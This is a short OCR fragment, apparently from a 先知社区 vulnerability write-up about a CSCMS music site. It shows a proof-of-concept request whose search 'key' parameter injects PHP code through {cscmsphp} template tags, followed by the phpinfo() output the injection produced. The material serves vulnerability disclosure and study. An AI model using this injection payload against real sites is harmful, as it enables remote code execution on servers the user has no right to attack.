 0.0.0.0:8000/index.php/dance/search?key={cscmsphp}phpinfo();{/cscmsphp}
2
音乐盒 精品专辑 音乐曲风 板块 请输入歌曲名 登录 注册
System Linux PC 4.15.0-29deepin-generic #31 SMP Fri Jul 27 07:12:08 UTC 2018 x86_64
Server API Built-in HTTP server
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php5/cli
Loaded Configuration File /etc/php5/cli/php.ini
Scan this dir for additional .ini files /etc/php5/cli/conf.d
Additional .ini files parsed /etc/php5/cli/conf.d/05-opcache.ini, /etc/php5/cli/conf.d/10-mysqlnd.ini, /etc/php5/cli/conf.d/10-pdo.ini,
/etc/php5/cli/conf.d/20-apcu.ini, /etc/php5/cli/conf.d/20-curl.ini, /etc/php5/cli/conf.d/20-enchant.ini,
先知社区